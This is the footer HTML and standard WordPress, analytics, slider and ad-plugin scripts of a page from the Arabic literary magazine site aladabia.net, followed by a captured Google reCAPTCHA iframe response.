<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -طنجة الأدبية © 2024   Conception: <a href="http://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-footer-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-694 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"16984","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_-mzrg1cHLwuNMjb70-0mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768748467979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>